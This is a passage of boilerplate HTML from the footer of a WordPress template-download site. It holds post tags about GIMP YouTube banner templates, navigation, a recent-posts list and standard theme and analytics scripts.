.entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://creative.maexproit.com/category/banner-template/" rel="category tag">Banner Template</a></span><span class="tags-links">Tagged <a href="https://creative.maexproit.com/tag/free-youtube-banner-template-gimp/" rel="tag">free youtube banner template gimp</a>, <a href="https://creative.maexproit.com/tag/gimp-youtube-banner-template-download/" rel="tag">gimp youtube banner template download</a>, <a href="https://creative.maexproit.com/tag/youtube-banner-template-gimp/" rel="tag">youtube banner template gimp</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/nursing-shift-report-template/" rel="prev"><span>Previous post</span> Nursing Shift Report Template</a></div><div class="nav-next"><a href="https://creative.maexproit.com/executive-summary-project-status-report-template/" rel="next"><span>Next post</span> Executive Summary Project Status Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>